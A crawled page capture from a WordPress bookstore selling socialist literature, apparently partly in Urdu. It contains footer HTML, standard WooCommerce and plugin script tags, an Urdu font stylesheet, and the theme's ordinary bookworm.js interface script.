                    <div id="nav_menu-4" class="widget widget_nav_menu mb-6 mb-lg-8"><h4 class="widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 pb-xl-1">Explore</h4><div class="menu-footer-widget-menu-1-container"><ul id="menu-footer-widget-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://studycommune.com/about-us-2/">About as</a></li>
<li id="menu-item-27472" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27472"><a href="https://studycommune.com/blog/">Bookmarks</a></li>
</ul></div></div>                </div>
                                <div class="col-lg-2 mb-6 mb-lg-0">
                    <div id="nav_menu-6" class="widget widget_nav_menu mb-6 mb-lg-8"><h4 class="widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 pb-xl-1">Policy</h4><div class="menu-footer-widget-menu-3-container"><ul id="menu-footer-widget-menu-3" class="menu"><li id="menu-item-27481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27481"><a href="https://studycommune.com/about-us-2/">Privacy</a></li>
</ul></div></div>                </div>
                                <div class="col-lg-2 mb-6 mb-lg-0">
                    <div id="nav_menu-7" class="widget widget_nav_menu mb-6 mb-lg-8"><h4 class="widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 pb-xl-1">Categories</h4><div class="menu-footer-widget-menu-4-container"><ul id="menu-footer-widget-menu-4" class="menu"><li id="menu-item-28108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28108"><a href="https://studycommune.com/product-category/books/lenin/">Lenin</a></li>
<li id="menu-item-28109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28109"><a href="https://studycommune.com/product-category/stalin/">Stalin</a></li>
<li id="menu-item-28110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28110"><a href="https://studycommune.com/product-category/political-economy/">Political Economy</a></li>
</ul></div></div>                </div>
                                                                        
                        </div>
                                            </div>
                    
                </div>
                <div class="space-1">
            <div class="container">
                <div class="d-lg-flex text-center text-lg-left justify-content-between align-items-center">
                                            <!-- Copyright -->
                        <p class="mb-3 mb-lg-0 font-size-2">©2026 Studycommune.. All rights reserved</p>
                        <!-- End Copyright -->
                                        

                                            <div class="ml-auto d-lg-flex align-items-center">
                                                </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookworm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://studycommune.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0634\u0627\u062f\u0627\u0628 \u0645\u0631\u062a\u0636\u06cc","@id":"https://studycommune.com/category/%d8%b4%d8%a7%d8%af%d8%a7%d8%a8-%d9%85%d8%b1%d8%aa%d8%b6%db%8c/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0633\u0648\u0648\u06cc\u062a \u06cc\u0648\u0646\u06cc\u0646 \u0645\u06cc\u06ba \u0633\u0648\u0634\u0644\u0632\u0645 \u06a9\u06cc \u067e\u0633\u067e\u0627\u0626\u06cc \u06a9\u06d2 \u0645\u062d\u0631\u06a9\u0627\u062a\u06d4\u06d4\u0634\u0627\u062f\u0627\u0628 \u0645\u0631\u062a\u0636\u0670\u06cc","@id":"https://studycommune.com/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://studycommune.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://studycommune.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//studycommune.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/studycommune.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ddb661ee73","remove_from_wishlist_nonce":"450b824aea","reload_wishlist_and_adding_elem_nonce":"4b04ca67df","load_mobile_nonce":"cfc528b9ad","delete_item_nonce":"55dd945a09","save_title_nonce":"33f7796c4b","save_privacy_nonce":"3cfa969f15","load_fragments_nonce":"766a015ab9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/studycommune.com"};
</script>
<script src="https://studycommune.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://studycommune.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://studycommune.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://studycommune.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/studycommune.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://studycommune.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/bootstrap-select/dist/js/bootstrap-select.min.js?ver=1.3.3" id="bootstrap-select-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/multilevel-sliding-mobile-menu/dist/jquery.zeynep.js?ver=1.3.3" id="jquery-zeyneyp-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=1.3.3" id="mCustomScrollbar-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/appear.js?ver=1.3.3" id="appear-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.unfold.js?ver=1.3.3" id="hs-unfold-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.malihu-scrollbar.js?ver=1.3.3" id="hs-malihu-scrollbar-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.header.js?ver=1.3.3" id="hs-header-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.selectpicker.js?ver=1.3.3" id="hs-selectpicker-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.onscroll-animation.js?ver=1.3.3" id="hs-onscroll-animation-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.show-animation.js?ver=1.3.3" id="hs-show-animation-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/fancybox/jquery.fancybox.min.js?ver=1.3.3" id="jquery-fancybox-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.fancybox.js?ver=1.3.3" id="hs-fancybox-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.scroll-nav.js?ver=1.3.3" id="hs-scroll-nav-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.quantity-counter.js?ver=1.3.3" id="hs-quantity-counter-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.3.3" id="cubeportfolio-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.cubeportfolio.js?ver=1.3.3" id="hs-cubeportfolio-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.go-to.js?ver=1.3.3" id="hs-go-to-js"></script>
<script id="bookworm-js-js-extra">
var bookworm_options = {"rtl":"0","ajax_url":"https:\/\/studycommune.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/studycommune.com\/wp-content\/themes\/bookworm\/assets\/img\/ajax-loader.gif","scroll_sticky_nav_offset":"400","scroll_to_top_offset":"600","compare_page_url":"https:\/\/studycommune.com\/product-comparison\/"};
</script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/bookworm.js?ver=1.3.3" id="bookworm-js-js"></script>
<script src="https://studycommune.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://studycommune.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/studycommune.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://studycommune.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://studycommune.com/wp-content/uploads/useanyfont/uaf.css?ver=1768646595
body_size: -83
content:
				@font-face {
					font-family: 'jameel-noori';
					src: url('/wp-content/uploads/useanyfont/1192jameel-noori.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1192jameel-noori.woff') format('woff');
					  font-display: auto;
				}

				.jameel-noori{font-family: 'jameel-noori' !important;}

						.urdu-text{
					font-family: 'jameel-noori' !important;
				}
		

--- FILE ---
content_type: text/javascript
request_url: https://studycommune.com/wp-content/themes/bookworm/assets/js/bookworm.js?ver=1.3.3
body_size: 1659
content:

/**
 * bookworm.js
 *
 * Handles behaviour of the theme
 */
 ( function( $, window ) {
    'use strict';

    var is_rtl = $('body,html').hasClass('rtl');

      const theme = {

    /**
     * Theme's components/functions list
     * Comment out or delete the unnecessary component.
     * Some component have dependencies (plugins). Do not forget to remove dependency.
    */

    init: () => {
      theme.stickyNavbar();
    },

    stickyNavbar: () => {

      let navbar = document.querySelector('.navbar-sticky');

      if (navbar == null) return;

      let navbarClass = navbar.classList,
          navbarH = navbar.offsetHeight,
          scrollOffset = 500;
      
        window.addEventListener('scroll', (e) => {
          if (e.currentTarget.pageYOffset > scrollOffset) {
            document.body.style.paddingTop = navbarH + 'px';
            navbar.classList.add('navbar-stuck');
          } else {
            document.body.style.paddingTop = '';
            navbar.classList.remove('navbar-stuck');
          }
        });
      

    }
};


/**
* Init theme core
*/

theme.init();



    $(document).on('ready', function () {
        // initialization of unfold component
        if ( $.HSCore.components.hasOwnProperty( 'HSUnfold' ) ) {
            $.HSCore.components.HSUnfold.init($('[data-unfold-target]'));
        }

        // initialization of malihu scrollbar
        if ( $.HSCore.components.hasOwnProperty( 'HSMalihuScrollBar' ) ) {
            $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));
        }

        // initialization of slick carousel
        if ( $.HSCore.components.hasOwnProperty( 'HSSlickCarousel' ) ) {
            $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');
        }

        // initialization of show animations
        if ( $.HSCore.components.hasOwnProperty( 'HSShowAnimation' ) ) {
            $.HSCore.components.HSShowAnimation.init('.js-animation-link');
        }

        // initialization of cubeportfolio
        if ( $.HSCore.components.hasOwnProperty( 'HSCubeportfolio' ) ) {
            $.HSCore.components.HSCubeportfolio.init('.cbp');
        }

        // initialization of quantity counter
        if ( $.HSCore.components.hasOwnProperty( 'HSQantityCounter' ) ) {
            $.HSCore.components.HSQantityCounter.init('.js-quantity');
        }

        // initialization of HSScrollNav component
        if ( $.HSCore.components.hasOwnProperty( 'HSScrollNav' ) ) {
            $.HSCore.components.HSScrollNav.init($('.js-scroll-nav'), {
              duration: 700
            });
        }

        // initialization of go to
        if ( $.HSCore.components.hasOwnProperty( 'HSGoTo' ) ) {
            $.HSCore.components.HSGoTo.init('.js-go-to');
        }

        // initialization of popups
        if ( $.HSCore.components.hasOwnProperty( 'HSFancyBox' ) ) {
            $.HSCore.components.HSFancyBox.init('.js-fancybox');
        }


        //initialization of HSCountdown component
        if ( $.HSCore.components.hasOwnProperty('HSCountdown') ) {
            var countdowns = $.HSCore.components.HSCountdown.init('.js-countdown', {
                yearsElSelector: '.js-cd-years',
                monthsElSelector: '.js-cd-months',
                daysElSelector: '.js-cd-days',
                hoursElSelector: '.js-cd-hours',
                minutesElSelector: '.js-cd-minutes',
                secondsElSelector: '.js-cd-seconds'
            });
        }


        // init zeynepjs
        var zeynep = $('.zeynep').zeynep({
            onClosed: function () {
                // enable main wrapper element clicks on any its children element
                $("body main").attr("style", "");

                console.log('the side menu is closed.');
            },
            onOpened: function () {
                // disable main wrapper element clicks on any its children element
                $("body main").attr("style", "pointer-events: none;");

                console.log('the side menu is opened.');
            }
        });

        // handle zeynep overlay click
        $(".zeynep-overlay").click(function () {
            zeynep.close();
        });

        // open side menu if the button is clicked
        $(".cat-menu").click(function () {
            if ($("html").hasClass("zeynep-opened")) {
                zeynep.close();
            } else {
                zeynep.open();
            }
        });

        if( typeof $.blockUI !== "undefined" ) {
            $.blockUI.defaults.message                      = null;
            $.blockUI.defaults.overlayCSS.background        = '#fff url(' + bookworm_options.ajax_loader_url + ') no-repeat center';
            $.blockUI.defaults.overlayCSS.backgroundSize    = '16px 16px';
            $.blockUI.defaults.overlayCSS.opacity           = 0.6;
        }

    /*===================================================================================*/
    /*  Add to Cart animation
    /*===================================================================================*/

        $( 'body' ).on( 'adding_to_cart', function( e, $btn, data){
            $btn.closest( '.product' ).block();
        });

        $( 'body' ).on( 'added_to_cart', function(){
            $( '.product' ).unblock();
        });

        /*===================================================================================*/
        /*  Smoth scroll
        /*===================================================================================*/

        $( '.bk-tabs > li > a' ).on( 'click', function() {
            if ( location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname ) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

                if ( target.length ) {

                    scrollTo = target.offset().top;

                    if ( $('.sticky-wrapper > .stuck' ).length > 0 ) {
                        scrollTo = scrollTo - 40;
                    }

                    $('html, body').animate({
                        scrollTop: scrollTo
                    }, 1000);
                }
            }
        });

    });

    /*===================================================================================*/
    /*  Slick Carousel
    /*===================================================================================*/
    var is_rtl = $('body,html').hasClass('rtl');

    if ( $( '.bk-carousel' ).length ) {
        $( '.bk-carousel' ).each( function() {
            if ( $( this ).find( '.js-slick-carousel' ) && $( this ).find( '.js-slick-carousel' ).length ) {
                if( is_rtl ) {
                    var slickAttributes = JSON.parse( $( this ).find( '.js-slick-carousel' ).attr( 'data-slick' ) );
                    slickAttributes = { ...slickAttributes, rtl: true }
                    $( this ).find( '.js-slick-carousel' ).attr( 'data-slick', JSON.stringify( {...slickAttributes} ) )
                }
                $( this ).find( '.js-slick-carousel' ).slick();
            }
        } )
    }

    $('[data-ride="bk-slick-carousel"]').each( function() {
        var $slick_target = false;

        if ( $(this).data( 'slick' ) !== 'undefined' && $(this).find( $(this).data( 'wrap' ) ).length > 0 ) {
            $slick_target = $(this).find( $(this).data( 'wrap' ) );
            $slick_target.data( 'slick', $(this).data( 'slick' ) );
        } else if ( $(this).data( 'slick' ) !== 'undefined' && $(this).is( $(this).data( 'wrap' ) ) ) {
            $slick_target = $(this);
        }

        if( $slick_target ) {
            $slick_target.slick();
        }
    });

} )( jQuery, window );
